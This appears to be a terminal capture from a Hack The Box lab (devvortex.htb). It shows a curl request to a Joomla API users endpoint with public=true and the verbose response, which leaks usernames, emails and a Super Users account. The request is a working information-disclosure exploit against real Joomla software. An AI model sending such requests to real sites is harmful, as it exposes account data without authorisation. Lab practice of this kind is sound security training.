 ~/current Fri Oct 11 2024 22:14 (0.466s)
curl -v http://dev.devvortex.htb/api/index.php/v1/users\?public\=true
* Host dev.devvortex.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.129.229.146
*   Trying 10.129.229.146:80...
* Connected to dev.devvortex.htb (10.129.229.146) port 80
* using HTTP/1.x
> GET /api/index.php/v1/users?public=true HTTP/1.1
> Host: dev.devvortex.htb
> User-Agent: curl/8.10.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: nginx/1.18.0 (Ubuntu)
< Date: Fri, 11 Oct 2024 16:44:21 GMT
< Content-Type: application/vnd.api+json; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< X-Powered-By: JoomlaAPI/1.0
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Fri, 11 Oct 2024 16:44:21 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
<
* Connection #0 to host dev.devvortex.htb left intact
{"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/users?public=true"},"data":[{"type":"users","id"
:"649","attributes":{"id":649,"name":"lewis","username":"lewis","email":"lewis@devvortex.htb","block":0,"sendEmail
":1,"registerDate":"2023-09-25 16:44:24","lastvisitDate":"2023-10-29 16:18:50","lastResetTime":null,"resetCount":0
,"group_count":1,"group_names":"Super Users"}},{"type":"users","id":"650","attributes":{"id":650,"name":"logan pau
l","username":"logan","email":"logan@devvortex.htb","block":0,"sendEmail":0,"registerDate":"2023-09-26 19:15:42","
lastvisitDate":null,"lastResetTime":null,"resetCount":0,"group_count":1,"group_names":"Registered"}}],"meta":{"tot
al-pages":1}}%